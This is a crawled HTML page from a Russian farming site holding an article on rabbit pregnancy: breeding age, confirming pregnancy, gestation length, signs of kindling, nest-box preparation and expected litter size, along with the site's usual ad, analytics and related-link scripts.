

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferma.guru/razvedenie-zhivotnyh/kroliki/skolko-neobhodimo-beremennoy-krolchihe-hodit-v-ozhidanii-okrola.html
body_size: 13791
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="yandex-verification" content="ef993f90624ab91c" />
    <title>Сколько нужно беременной ходить крольчихе, когда животные готовы к спариванию, сколько кроликов могут родить</title>
<meta name="description" content="Как определить, что самка кролика забеременела, когда она готова к случке и какие симптомы беременности у животного, сколько ждать приплода"><meta name="keywords" content="сколько кролик вынашивать крольчонок длиться беременность ходить беременный крольчиха"><link rel="canonical" href="https://ferma.guru/razvedenie-zhivotnyh/kroliki/skolko-neobhodimo-beremennoy-krolchihe-hodit-v-ozhidanii-okrola.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=3.8">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Сколько нужно беременной ходить крольчихе, когда животные готовы к спариванию, сколько кроликов могут родить" property="og:title" />
<meta content="https://ferma.guru/razvedenie-zhivotnyh/kroliki/skolko-neobhodimo-beremennoy-krolchihe-hodit-v-ozhidanii-okrola.html" property="og:url" />
<meta content="https://ferma.guru/images/223410/bigCover.jpg" property="og:image" />
<meta content="Как определить, что самка кролика забеременела, когда она готова к случке и какие симптомы беременности у животного, сколько ждать приплода" name="og:description" />
<meta content="Информационный сайт ferma.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Как определить, что самка кролика забеременела, когда она готова к случке и какие симптомы беременности у животного, сколько ждать приплода"/>
<meta name="twitter:title" content="Сколько нужно беременной ходить крольчихе, когда животные готовы к спариванию, сколько кроликов могут родить"/>
<meta name="twitter:site" content="@Ferma_Guru"/>
<meta name="twitter:domain" content="Информационный сайт ferma.guru"/>
<meta name="twitter:image:src" content="https://ferma.guru/images/223410/bigCover.jpg"/>
<meta name="twitter:creator" content="@Ferma_Guru"/>
    <!--<link rel="publisher" href="https://plus.google.com/u/0/communities/113105254331366144649"/>-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/S7hUdJi9.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/vyraschivanie-ovoschey" rel="nofollow">Выращивание овощей</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-ovoschey/baklazhany" rel="nofollow">Баклажаны</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/zabolevaniya-i-ih-lechenie" rel="nofollow">Заболевания и их лечение</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kapusta" rel="nofollow">Капуста</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/kartofel" rel="nofollow">Картофель</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/luk" rel="nofollow">Лук</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/morkov" rel="nofollow">Морковь</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/ogurcy" rel="nofollow">Огурцы</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/perec" rel="nofollow">Перец</a>
		</li>
		<li><a href="/vyraschivanie-ovoschey/pomidory" rel="nofollow">Помидоры</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-fruktov" rel="nofollow">Выращивание фруктов</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-fruktov/bolezni-i-lechenie" rel="nofollow">Болезни и лечение</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/grushi" rel="nofollow">Груши</a>
		</li>
		<li><a href="/vyraschivanie-fruktov/yabloki" rel="nofollow">Яблоки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vyraschivanie-yagod" rel="nofollow">Выращивание ягод</a>
		<ul class="sub-menu">
		<li><a href="/vyraschivanie-yagod/vinograd" rel="nofollow">Виноград</a>
		</li>
		<li><a href="/vyraschivanie-yagod/vishnya" rel="nofollow">Вишня</a>
		</li>
		<li><a href="/vyraschivanie-yagod/klubnika" rel="nofollow">Клубника</a>
		</li>
		<li><a href="/vyraschivanie-yagod/malina" rel="nofollow">Малина</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-zhivotnyh" rel="nofollow">Разведение животных</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-zhivotnyh/bolezni-i-ih-lechenie" rel="nofollow">Болезни и их лечение</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/gryzuny" rel="nofollow">Грызуны</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/kozy" rel="nofollow">Козы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/korovy" rel="nofollow">Коровы</a>
		</li>
		<li class="active"><a href="/razvedenie-zhivotnyh/kroliki" rel="nofollow">Кролики</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/loshadi" rel="nofollow">Лошади</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/ovcy" rel="nofollow">Овцы</a>
		</li>
		<li><a href="/razvedenie-zhivotnyh/svini" rel="nofollow">Свиньи</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-ptic" rel="nofollow">Разведение птиц</a>
		<ul class="sub-menu">
		<li><a href="/razvedenie-ptic/bolezni-ptic-i-lechenie" rel="nofollow">Болезни птиц и лечение</a>
		</li>
		<li><a href="/razvedenie-ptic/golubi" rel="nofollow">Голуби</a>
		</li>
		<li><a href="/razvedenie-ptic/gusi" rel="nofollow">Гуси</a>
		</li>
		<li><a href="/razvedenie-ptic/indyuki-i-indoutki" rel="nofollow">Индюки и индоутки</a>
		</li>
		<li><a href="/razvedenie-ptic/inkubatory" rel="nofollow">Инкубаторы</a>
		</li>
		<li><a href="/razvedenie-ptic/kury" rel="nofollow">Куры</a>
		</li>
		<li><a href="/razvedenie-ptic/perepelki" rel="nofollow">Перепелки</a>
		</li>
		<li><a href="/razvedenie-ptic/utki" rel="nofollow">Утки</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/razvedenie-pchel" rel="nofollow">Разведение пчел</a>
	</li>
<li>
	<a href="/udobreniya" rel="nofollow">Удобрения</a>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://ferma.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/razvedenie-zhivotnyh" rel="v:url" property="v:title">Разведение животных</a></li><li typeof="v:Breadcrumb"><a href="https://ferma.guru/razvedenie-zhivotnyh/kroliki" rel="v:url" property="v:title">Кролики</a></li><li><a href="https://ferma.guru/razvedenie-zhivotnyh/kroliki/skolko-neobhodimo-beremennoy-krolchihe-hodit-v-ozhidanii-okrola.html" rel="v:url" property="v:title">Сколько необходимо беременной крольчихе ходить в ожидании окрола</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"></div>
            <script>document.write(base64_decode('[base64]/[base64]/0YDQsNCy0LjQu9GM0L3QviDRgdC00LXQu9Cw0YLRjCDRg9C30LTQtdGH0LrRgyDQtNC70Y8g0LvQvtGI0LDQtNC4INGB0LLQvtC40LzQuCDRgNGD0LrQsNC80Lg/[base64]/RgNC+0LjRgdGF0L7QttC00LXQvdC40Y8sINC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0LLQvdC10YjQvdC+0YHRgtC4INC4INGF0LDRgNCw0LrRgtC10YDQsCDQv9C+0YDQvtC00Ys8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/arsenteva.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Арсентьева Анна Георгиевна" data-vname="Анны Георгиевны"></div>
										<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"></div><div class="sidebar__ad sidebar__ad-2"></div></div>
          					</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://ferma.guru/images/223410/bigCover.jpg">
<meta itemprop="description" content="Как определить, что самка кролика забеременела, когда она готова к случке и какие симптомы беременности у животного, сколько ждать приплода">

<h1 itemprop="name" id="article-title">Сколько необходимо беременной крольчихе ходить в ожидании окрола</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/223410/free-easter-bunnies-wallpaper-hd-dekstop.jpg" alt="Беременная крольчиха" title="Крольчиха" width="300" height="187" class="alignleft">О плодовитости кроликов ходят легенды, но только кролиководы знают, что разведение этих животных является трудоёмким делом, требующее определённых знаний и практических навыков. Для того чтобы эти домашние животные могли оптимально развиваться, им необходимо создать определённые условия.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#kogda">Когда кролики готовы к спариванию</a></li>
<li><a href="#kak">Как подтвердить беременность у крольчихи</a></li>
<li><a href="#prodolzhitelnost">Продолжительность беременности самки кролика</a></li>
<li><a href="#priznaki">Признаки скорых родов у крольчихи</a></li>
<li><a href="#kak-dolzhna">Как должна быть оборудования клетка для крольчихи перед окролом</a></li>
<li><a href="#skolko">Сколько же крольчат может родить самка?</a></li>
</ul>
</div> <!--/noindex-->



<h2 id="kogda">Когда кролики готовы к спариванию</h2>



<p>Оплодотворяющие клетки у кролей будут вырабатываться в достаточном количестве при должном уровне стимуляции гормонов, рационе и прочих внешних факторов.</p>

<p>Известно, что для <strong>получения</strong> потомства следует произвести случку самки и самца. При этом следует брать в расчёт тот факт, что самка достигает состояния половой зрелости к 4 месяцам мелкой породы и 6 месяцам крупной. Скрещивая представителей пушистой братии необходимо избегать случки особей из одного выводка и близкого родства.</p>

<p>В расцвете своих сил кролик может покрыть самку 4 раза в сутки (по 2 раза утром и вечером).</p>


<h2 id="kak">Как подтвердить беременность у крольчихи</h2>



<p>Определить беременность крольчихи на ранних сроках, можно будет по её поведению. Поведение самки кардинально <strong>меняется</strong>:</p>

<ul class="accentblue">
	<li><img src="/images/223411/maxresdefault.jpg" alt="«гнездо» для крольчихи" title="«гнездо» крольчихи" width="300" height="168" class="alignright">она начинает избегать мужских особей;</li>
	<li>проявляет агрессию;</li>
	<li>убедиться полностью в том, что крольчиха понесла, можно будет по такому яркому признаку, как утепление маточника (место, где будут находиться новорождённые крольчата). Процесс этот заложен природой. Выглядит он следующим образом – сукрольная самка начинает выдирать с брюшка мех и обустраивать с его помощью «гнездо»;</li>
	<li>четвёртым очевидным фактором беременности является прибавка в весе. Но для того чтобы это отследить, необходимо перед случкой произвести контрольное взвешивание животного.</li>
</ul>

<p>Неопытным животноводам и фермерам полезно будет знать, что у крольчих нередко возникает состояние <strong>ложной</strong> беременности, когда налицо все симптомы, а плодов во чреве самки нет. Сомнения могут возникать на протяжении 21 дня после спаривания. Заблуждение не будет долго длиться, если проверить в брюхе наличие плодов. Подтвердить состояние беременности самки можно путём прощупывания брюшка. Для этого необходимо перевернуть будущую мать на спинку и погладить живот для расслабления животного.</p>

<p>Если же «пушистик» проявляет норов, следует погладить брюшко внизу, не переворачивая тело. Действовать нужно аккуратно, не пугая самку и не причиняя ей боль. Для сравнения, можно произвести подобный осмотр с самкой, у которой не было случки. Опытные кролиководы быстро улавливают разницу и определяют беременность, а новичкам необходимо будет учиться.</p>

<p>Обнаружение зародышей при пальпации – это верный признак <strong>подтверждения</strong> состоявшейся беременности самки кролика.</p>

<p>На ощупь будущие крольчата представляются мелкими шариками. Кролиководы с опытом захватывают уши будущей матери, а другую руку просовывают между задних лап таким образом, чтобы ладонь легла на живот и осторожно прощупала содержимое матки.</p>

<p>Даже если раньше самочка отличалась кротким нравом, то с наступлением беременности, она может начать кусать всех, кто за ней ухаживает.</p>

<p>Перед родами, крольчихи имеют круглые животы, их дыхание становится частым, передвижение по клетке редкими. В основном они лежат в укромном местечке и перемещаются только к кормушке.</p>


<h2 id="prodolzhitelnost">Продолжительность беременности самки кролика</h2>



<p>Когда <strong>подтвердилось</strong> оплодотворение, можно настраиваться на ожидание приплода.</p>

<p><img src="/images/223413/beremennaya-krolchiha.jpg" alt="Рождение кроликов" title="Рождение кроликов" width="300" height="225" class="alignright">Сколько длится беременность кроликов? По уверениям ветеринаров и кролиководов, в состоянии беременности крольчиха будет пребывать 28-35 дней. В среднем же продолжительность <strong>вынашивания</strong> потомства длится около 1 месяца. Роды могут наступить на 31 или 32 день. А вот шевелиться в утробе матери крольчата начнут уже на 25 сутки.</p>

<p>На протяжении всей беременности состояние животного нельзя выпускать из виду. Животное должно быть активным, иметь хороший аппетит и быть упитанным. К традиционной пище стоит добавить мел или костяную муку.</p>


<h2 id="priznaki">Признаки скорых родов у крольчихи</h2>



<p>Сколько <strong>длится</strong> беременность у кроликов мы уже знаем, теперь нужно распознать близость окрола.</p>

<p>Поведение будущей матери накануне окрола может быть кардинально разным - агрессивным или очень спокойным. Примерно за неделю до родов самка может начать проявлять излишнюю активность, враждебность по отношению к другим особям. В этот момент крольчиху нужно переместить в кролятник, где проведена санитарная уборка, оборудованный маточник наполненный сеном, к которому вскоре добавиться и пух с материнского живота. Если же животное отличалось крутым норовом и подвижностью, то перед окролом оно может быть, напротив, очень спокойным. Забившись в угол кролятника, самка станет поджидать своё время.</p>

<p>Но в любом случае «пушистые» беременные станут питаться в большем объёме и поглощать жидкость.</p>

<p><img src="/images/223414/krolchixa.jpg" alt="Кормящая крольчиха" title="Крольчиха кормит молоком" width="300" height="189" class="alignleft">Процесс родов начинается в тихое время суток (ночь или ранние утренние часы). Как накануне, так и некоторое время после окрола не стоит лишний раз тревожить мать и её потомство. Крольчиха ухаживает за своими малышами два раза в сутки (кормит молоком и облизывает). Все остальное время животное пытается <strong>восстановить</strong> силы, чтобы войти в норму и иметь достаточное количество молока для своих крох.</p>

<p>На продолжительность беременности накладывает свой отпечаток порода животного. Известно, что более крупные виды кроликов, такие как великаны, фландры вынашивают плоды дольше, нежели более мелкие породы (калифорнийские, бабочки). Также на срок беременности влияет количество плодов в животе у женской особи. Чем больше зародышей, тем быстрее (по разумным меркам) наступит окрол.</p>

<p>Молодые самочки вынашивают <strong>дольше</strong> по времени, но и зародышей они почти всегда имеют в два раза меньше. Чаще всего это 4 крольчонка.</p>

<p>Зоологи подметили, что некоторые самки во время вынашивания потомства страдают от токсикоза. Поэтому, если у крольчихи во время «интересного» положения сменились вкусовые пристрасти или снизился аппетит, не стоит сразу бить тревогу и подозревать заболевание.</p>

<p>Определить наличие токсикоза у беременной крольчихи можно по таким <strong>признакам</strong>:</p>

<ul class="accentblue">
	<li>учащённое дыхание;</li>
	<li>нервное или угнетённое состояние;</li>
	<li>наличие запаха из пасти ацетон;</li>
	<li>частое мочеиспускание.</li>
</ul>

<p>Рацион имеет большое значение как во время беременности крольчихи, так и вскармливания крольчат.</p>

<p>Обязательным условием является наличие воды в кролятнике. Известен такой неприятный факт – съедание недавно родившей самкой своих <strong>новорождённых</strong> малышей. Так вот одна из причин, подталкивающих к столь жестокому поступку, отсутствие воды для утоления жажды.</p>

<p>Питание кормящей самки должно включать свежие овощи (морковь, капуста, кормовая свёкла), сено, зелёную траву (люцерна, разнотравье) и витаминные добавки.</p>


<h2 id="kak-dolzhna">Как должна быть оборудования клетка для крольчихи перед окролом</h2>



<p><img src="/images/223416/thumb.jpg" alt="Марганец" title="Вода с марганцовкой" width="300" height="157" class="alignleft">Клетка для крольчихи должна быть вентилируема и в то же время исключать сквозняки. Нельзя забывать о регулярности уборки в кролятниках, вовремя удалять остатки корма и фекалии. Накануне родов в клетку помещают маточник, чтобы самочка успела его утеплить своим пухом. Клетку следует <strong>обработать</strong> горячей водой с добавлением марганцовки.</p>

<p>Гнездо или маточник чаще всего выполнен в форме перевёрнутой прямоугольной коробки с круглым отверстием для входа-выхода. Размер маточника должен позволять свободно размещаться в нем матери и потомству. Снизу у входа рекомендуется сделать порожек, чтобы через него не выпадали малыши. Для утепления гнезда используют как мягкое сено, так и опилки со стружкой. Свой пух крольчиха нарывает за пару дней до родов. Неопытные самки могут нарвать пух, но не занести его в гнездо. При такой ситуации следует отправить в маточник лично.</p>

<h2 id="skolko">Сколько же крольчат может родить самка?</h2>

<p>Теперь читатель знает, сколько ходит беременная крольчиха, следующий вопрос должен быть о предполагаемом количестве крольчат.</p>

<p>Здоровая крольчиха может привести от 4 до 15 зверушек. Количество малышей зависит от полноты <strong>рациона</strong> матери, её породы и репродуктивного возраста. Но чаще всего приплод составляет 7-10 кроликов. Время родов может занимать от 20 до 60 минут. Здесь будут иметь значение, какие по счету роды, порода животного и её индивидуальные особенности. Чаще всего родильный процесс занимает не больше получаса. Самка справляется сама, и помощь владельца ей, как правило, не нужна. Но если возникают проблемы, то необходимо прибегнуть к помощи ветеринара.</p>

<p><iframe src="https://www.youtube.com/embed/DuGVDFEKeiM"></iframe></p>

</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="65">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Анны Георгиевны" class="authorava" width=40 height=40>
		<a href="/expert/arsenteva.html" rel="nofollow" class="authorlink">Арсентьева Анна Георгиевна</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="27766" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">65</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/222797/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/kroliki-giganty-samye-bolshie-kroliki-v-mire.html" title="Породы кроликов-гигантов">Кролики-гиганты: самые большие кролики в мире</a>
    </div>
      <div class="item" style="background-image: url(/images/221347/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/pochemu-krolchiha-sedaet-svoih-krolchat.html" title="Крольчиха не заботится новорожденных">Почему крольчиха съедает своих крольчат?</a>
    </div>
      <div class="item" style="background-image: url(/images/218911/bigCover.jpg);">
      <a href="/razvedenie-zhivotnyh/kroliki/vydelka-shkur-krolika-kak-osuschestvit-eto-v-domashnih-usloviyah.html" title="Выделка шкур кролика">Выделка шкур кролика. Как осуществить это в домашних условиях</a>
    </div>
    </div>
</div>

<div class="beforeComments">

</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 102,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div></div>


          </div>
        </div>
                <script>document.write(base64_decode('[base64]/[base64]/QvtGA0L7QtNGLINC70L7RiNCw0LTQtdC5PC9kaXY+PHA+0JrQsNC6INGF0LDRgNCw0LrRgtC10YDQuNC30YPRjtGC0YHRjyDQsNGF0LDQu9GC0LXQutC40L3RgdC60LjQtSDQu9C+0YjQsNC00Lg6INC40YHRgtC+0YDQuNGPINC/0YDQvtC40YHRhdC+0LbQtNC10L3QuNGPLCDQvtGB0L7QsdC10L3QvdC+0YHRgtC4INCy0L3QtdGI0L3QvtGB0YLQuCDQuCDRhdCw0YDQsNC60YLQtdGA0LAg0L/[base64]/QvtGB0YLRgNC+0LnQutCwINC60YPRgNGP0YLQvdC40LrQsCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4PC9kaXY+PHA+0JrQsNC6INC/0L7RgdGC0YDQvtC40YLRjCDQutGD0YDRj9GC0L3QuNC6INC90LAg0LTQsNGH0LU6INGD0YHQu9C+0LLQuNGPINC00LvRjyDQtNC10YDQttCw0L3QuNGPINC/0YLQuNGG0YssINC+0YHQvtCx0LXQvdC90L7RgdGC0Lgg0L/QvtGB0YLRgNC+0LnQutC4INC60YPRgNGP0YLQvdC40LrQsCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4PC9wPjwvYT48L2Rpdj48L2Rpdj4='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Все про домашнее животноводство</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/fermaguru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/Ferma_Guru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54664853258478" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2025 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@ferma.guru" rel="nofollow">info@ferma.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter45971814 = new Ya.Metrika({ id:45971814, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45971814" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106575608-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());
  gtag('config', 'UA-106575608-1');
</script>
<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.anycomment.io/?app_id=102&url64=aHR0cHM6Ly9mZXJtYS5ndXJ1L3JhenZlZGVuaWUtemhpdm90bnloL2tyb2xpa2kvc2tvbGtvLW5lb2Job2RpbW8tYmVyZW1lbm5veS1rcm9sY2hpaGUtaG9kaXQtdi1vemhpZGFuaWktb2tyb2xhLmh0bWw=&lang=ru&meta=eyJhdXRob3IiOiIiLCJsYW5nIjoicnUiLCJwcmV2aWV3IjoiIiwidGl0bGUiOiLQodC60L7Qu9GM0LrQviDQvdGD0LbQvdC+INCx0LXRgNC10LzQtdC90L3QvtC5INGF0L7QtNC40YLRjCDQutGA0L7Qu9GM0YfQuNGF0LUsINC60L7Qs9C00LAg0LbQuNCy0L7RgtC90YvQtSDQs9C+0YLQvtCy0Ysg0Log0YHQv9Cw0YDQuNCy0LDQvdC40Y4sINGB0LrQvtC70YzQutC+INC60YDQvtC70LjQutC+0LIg0LzQvtCz0YPRgiDRgNC+0LTQuNGC0YwiLCJyZWZlcnJlciI6IiJ9
body_size: 649
content:
